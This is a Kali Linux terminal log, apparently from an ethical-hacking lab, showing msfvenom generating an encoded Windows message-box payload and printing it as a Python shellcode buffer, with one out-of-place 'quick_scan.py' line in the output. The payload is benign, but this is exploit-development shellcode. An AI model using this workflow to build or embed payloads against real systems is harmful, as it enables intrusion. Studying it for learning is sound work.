 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/messagebox TITLE="hashem EH HTU" TEXT="hashem says HI 2024" -i 2 -f python -b "\x00\xff\x0a\x0d\x20"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 264 (iteration=0)
x86/shikata_ga_nai succeeded with size 291 (iteration=1)
x86/shikata_ga_nai chosen with final size 291
quick_scan.py
Payload size: 291 bytes
Final size of python file: 1450 bytes
buf =  b""
buf += b"\xdd\xc1\xb8\x75\x66\x81\xa8\xd9\x74\x24\xf4\x5e"
buf += b"\x31\xc9\xb1\x43\x83\xee\xfc\x31\x46\x13\x03\x33"
buf += b"\x75\x63\x5d\x01\x8d\xf9\x86\xee\xb5\x32\x6f\x64"
buf += b"\x6e\x3f\xcb\xad\xa7\x0e\xd0\x9c\x64\x62\x2a\x8d"
buf += b"\x99\x07\xc7\x39\xe6\xea\x7f\x21\xe4\xfb\xe7\x89"
buf += b"\x65\x82\x65\xc0\xc9\x76\x63\x49\x46\xf1\xd6\x3a"
buf += b"\x5d\x27\xa9\x28\x28\x2a\x56\xf5\x0c\xee\xd9\xa3"
buf += b"\xdb\x19\xf9\xdf\x57\x4c\x5c\x17\x0c\xc8\xf1\xba"
buf += b"\xbe\xf6\x94\xac\xc2\x4b\x77\x35\xcd\xe2\xd3\x1a"
buf += b"\x42\x54\x6f\x70\xcf\x7f\xc1\x52\x4f\x07\xac\xd8"
buf += b"\x44\x48\x5d\x36\x3c\x6e\xab\x8d\x26\xb2\x08\xae"
buf += b"\x11\xc3\x05\xa6\x11\x87\xa1\xcf\x2e\xa2\x2c\x87"
buf += b"\xc9\x16\x82\x5c\x29\x72\x69\x5c\x1e\x9b\x98\x98"
buf += b"\x28\xfe\x48\x15\x27\xc4\x36\xd0\xcc\x31\x5c\xf9"
buf += b"\x52\x45\x5c\x9d\x8b\xa1\x88\xf8\x87\xf5\x6a\x4a"
buf += b"\x9c\x5a\xb4\x24\xcc\x56\x44\xb7\xed\xc6\xe4\xf7"
buf += b"\xbc\xda\x06\x63\x27\x8c\x4c\x23\xb9\xfd\x16\xc6"
buf += b"\xcf\xd9\x4c\x2d\x36\x77\x9a\x4d\x42\xe5\x66\xc9"
buf += b"\xb6\x01\xb5\x49\x72\x6d\x1c\xd7\x38\x4c\x51\xf3"
buf += b"\xf4\x84\x67\xd3\x46\x01\xea\x6a\x68\x05\xfd\x88"
buf += b"\x09\x5c\x9e\x86\xa1\xda\xeb\x30\x0e\xd6\x9e\x2a"
buf += b"\x9e\x44\x75\x37\xe6\xac\xce\x1e\x1d\x58\x0c\xba"
buf += b"\xe9\xbb\x9a\x06\xd0\x39\x56\x7e\x12\xb6\xaf\x66"
buf += b"\x11\x09\xa0\x49\x99\x8f\xda\xaa\x88\xe5\x6b\x29"
buf += b"\xf1\x6c\x11"